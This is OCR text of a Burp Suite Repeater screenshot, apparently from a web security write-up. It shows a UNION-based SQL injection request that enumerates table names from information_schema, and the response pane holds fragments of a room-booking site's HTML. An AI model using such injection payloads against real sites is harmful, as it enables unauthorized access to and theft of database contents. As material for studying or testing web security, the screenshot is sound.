 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
1 GET =
-3+union+all+select+1,table_name,3,4,5,6,7+from+information_schema.table
s HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
103 <li class="has-dropdown">
104 <a href=" suites "> </a>
105 </li>
106 <li>
<a href=" bar "> Bar</a>
</li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-image: url(
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">room</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
Search... 0 matches Pretty
Done
6,244 bytes | 272 millis